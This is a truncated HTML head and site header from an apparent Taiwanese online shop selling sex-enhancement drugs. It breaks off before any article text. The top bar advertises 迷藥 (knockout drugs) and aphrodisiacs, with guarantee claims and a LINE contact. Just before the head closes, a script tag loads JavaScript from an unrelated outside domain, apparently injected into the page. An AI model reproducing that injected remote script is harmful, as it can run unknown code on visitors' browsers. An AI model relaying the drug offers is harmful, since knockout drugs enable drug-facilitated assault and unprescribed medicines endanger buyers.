

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twzyyg.com/%E5%A8%81%E8%80%8C%E9%8B%BC/3984.html
body_size: 29814
content:
<!DOCTYPE html>
<html lang="zh-TW" class="loading-site no-js">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://twzyyg.com/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>必利勁學名藥：試用、評測、推薦，PTT鄉民熱議 - 台灣壯陽藥局</title>
<link rel="canonical" href="https://twzyyg.com/威而鋼/3984.html" />
<meta property="og:locale" content="zh_TW" />
<meta property="og:type" content="article" />
<meta property="og:title" content="必利勁學名藥：試用、評測、推薦，PTT鄉民熱議 - 台灣壯陽藥局" />
<meta property="og:description" content="今日的主題是評測試用必利勁學名藥的心得體驗，但開始前先講解下什麼是學名藥，這裡引用維基百科學名藥的原話：“通用 [...]" />
<meta property="og:url" content="https://twzyyg.com/威而鋼/3984.html" />
<meta property="og:site_name" content="台灣壯陽藥局" />
<meta property="article:published_time" content="2023-03-12T19:45:56+00:00" />
<meta property="article:modified_time" content="2025-05-04T11:10:25+00:00" />
<meta property="og:image" content="https://twzyyg.com/wp-content/uploads/2023/03/必利勁最強學名藥爭霸戰-scaled-1-1.jpg" />
<meta property="og:image:width" content="2560" />
<meta property="og:image:height" content="2062" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="zsdnx" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="作者:" />
<meta name="twitter:data1" content="zsdnx" />
<meta name="twitter:label2" content="預估閱讀時間" />
<meta name="twitter:data2" content="3 分鐘" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3984.html","url":"https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3984.html","name":"必利勁學名藥：試用、評測、推薦，PTT鄉民熱議 - 台灣壯陽藥局","isPartOf":{"@id":"https://twzyyg.com/#website"},"primaryImageOfPage":{"@id":"https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3984.html#primaryimage"},"image":{"@id":"https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3984.html#primaryimage"},"thumbnailUrl":"https://twzyyg.com/wp-content/uploads/2023/03/必利勁最強學名藥爭霸戰-scaled-1-1.jpg","datePublished":"2023-03-12T19:45:56+00:00","dateModified":"2025-05-04T11:10:25+00:00","author":{"@id":"https://twzyyg.com/#/schema/person/6e9810deb47d06e2d5579f93a7fc43b2"},"breadcrumb":{"@id":"https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3984.html#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3984.html"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3984.html#primaryimage","url":"https://twzyyg.com/wp-content/uploads/2023/03/必利勁最強學名藥爭霸戰-scaled-1-1.jpg","contentUrl":"https://twzyyg.com/wp-content/uploads/2023/03/必利勁最強學名藥爭霸戰-scaled-1-1.jpg","width":2560,"height":2062},{"@type":"BreadcrumbList","@id":"https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3984.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://twzyyg.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://twzyyg.com/blog"},{"@type":"ListItem","position":3,"name":"必利勁學名藥：試用、評測、推薦，PTT鄉民熱議"}]},{"@type":"WebSite","@id":"https://twzyyg.com/#website","url":"https://twzyyg.com/","name":"台灣壯陽藥局","description":"日本藤素購買 威而鋼購買 犀利士購買 犀利士每日錠 犀利士5mg 美國黑金官方總代理","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://twzyyg.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-TW"},{"@type":"Person","@id":"https://twzyyg.com/#/schema/person/6e9810deb47d06e2d5579f93a7fc43b2","name":"zsdnx","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://twzyyg.com/#/schema/person/image/","url":"https://twzyyg.com/wp-content/uploads/2021/03/QQ截图20210326195404-100x100.jpg","contentUrl":"https://twzyyg.com/wp-content/uploads/2021/03/QQ截图20210326195404-100x100.jpg","caption":"zsdnx"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3' />
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.4' />
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.4' />
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.4' />
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2' />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣壯陽藥局》&raquo; 資訊提供" href="https://twzyyg.com/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣壯陽藥局》&raquo; 留言的資訊提供" href="https://twzyyg.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣壯陽藥局 》&raquo;〈必利勁學名藥：試用、評測、推薦，PTT鄉民熱議〉留言的資訊提供" href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3984.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/twzyyg.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='ppress-frontend-css' href='https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-flatpickr-css' href='https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-select2-css' href='https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ez-toc-css' href='https://twzyyg.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.62' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//twzyyg.com/wp-content/cache/wpfc-minified/qkej2fpc/80zuk.css" media="all"/>
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: ;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://twzyyg.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//twzyyg.com/wp-content/cache/wpfc-minified/e3j8dddh/80zuk.css" media="all"/>
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
font-family: "fl-icons";
font-display: block;
src: url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.4);
src:
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.4) format("embedded-opentype"),
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.4) format("woff2"),
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.4) format("truetype"),
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.4) format("woff"),
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.4#fl-icons) format("svg");
}
</style>
<!-- <link rel='stylesheet' id='flatsome-shop-css' href='https://twzyyg.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.18.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://twzyyg.com/wp-content/themes/flatsome/style.css?ver=3.18.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//twzyyg.com/wp-content/cache/wpfc-minified/fp3rmtbs/80zuk.css" media="all"/>
<script src='//twzyyg.com/wp-content/cache/wpfc-minified/2fnjpkfo/80zuk.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/twzyyg.com\/cart","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script src='//twzyyg.com/wp-content/cache/wpfc-minified/2m69m0o9/80zuk.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.2" id="ppress-flatpickr-js"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.2" id="ppress-select2-js"></script> -->
<link rel="https://api.w.org/" href="https://twzyyg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twzyyg.com/wp-json/wp/v2/posts/3984" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twzyyg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 8.6.1" />
<link rel='shortlink' href='https://twzyyg.com/?p=3984' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://twzyyg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwzyyg.com%2F%25e5%25a8%2581%25e8%2580%258c%25e9%258b%25bc%2F3984.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://twzyyg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwzyyg.com%2F%25e5%25a8%2581%25e8%2580%258c%25e9%258b%25bc%2F3984.html&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<link rel="icon" href="https://twzyyg.com/wp-content/uploads/2021/09/cropped-台灣壯陽藥局-32x32.png" sizes="32x32" />
<link rel="icon" href="https://twzyyg.com/wp-content/uploads/2021/09/cropped-台灣壯陽藥局-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twzyyg.com/wp-content/uploads/2021/09/cropped-台灣壯陽藥局-180x180.png" />
<meta name="msapplication-TileImage" content="https://twzyyg.com/wp-content/uploads/2021/09/cropped-台灣壯陽藥局-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #58AAAA;--fs-color-primary: #58AAAA;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}html{background-color:#E2E2E2!important;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1060px}.row.row-collapse{max-width: 1030px}.row.row-small{max-width: 1052.5px}.row.row-large{max-width: 1090px}body.framed, body.framed header, body.framed .header-wrapper, body.boxed, body.boxed header, body.boxed .header-wrapper, body.boxed .is-sticky-section{ max-width: 1170px}.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:527px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #424242}.header-main .nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/lato/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/lato/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/lato/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/lato/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/dancing-script/font) format('woff');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/dancing-script/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/dancing-script/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>
<body class="post-template-default single single-post postid-3984 single-format-standard theme-flatsome woocommerce-no-js boxed box-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="top-bar" class="header-top hide-for-sticky nav-dark">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav nav-left medium-nav-center nav-small  nav-divided">
<li class="html custom html_topbar_left"><strong class="uppercase">台灣壯陽藥局：銷售全世界品牌壯陽藥、持久液，春藥，迷藥，正品保證，無效退費，聯絡客服LINE：DASHU18</strong></li>          </ul>
</div>
<div class="flex-col hide-for-medium flex-center">
<ul class="nav nav-center nav-small  nav-divided">
</ul>
</div>
<div class="flex-col hide-for-medium flex-right">
<ul class="nav top-bar-nav nav-right nav-small  nav-divided">
<li id="menu-item-337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-337 menu-item-design-default"><a href="https://twzyyg.com/blog" class="nav-top-link">blog</a></li>
<li class="html header-social-icons ml-0">
<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#265f49535466434b474f4a" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li>
</ul>
</div>
<div class="flex-col show-for-medium flex-grow">
<ul class="nav nav-center nav-small mobile-nav  nav-divided">
<li class="html custom html_topbar_left"><strong class="uppercase">台灣壯陽藥局：銷售全世界品牌壯陽藥、持久液，春藥，迷藥，正品保證，無效退費，聯絡客服LINE：DASHU18</strong></li>          </ul>
</div>
</div>
</div>
<div id="masthead" class="header-main ">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://twzyyg.com/" title="台灣壯陽藥局 - 日本藤素購買 威而鋼購買 犀利士購買 犀利士每日錠 犀利士5mg 美國黑金官方總代理" rel="home">
<img width="530" height="80" src="https://twzyyg.com/wp-content/uploads/2021/09/台灣壯陽藥局.png" class="header_logo header-logo" alt="台灣壯陽藥局"/><img  width="530" height="80" src="https://twzyyg.com/wp-content/uploads/2021/09/台灣壯陽藥局.png" class="header-logo-dark" alt="台灣壯陽藥局"/></a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
</a>
</li>
</ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://twzyyg.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
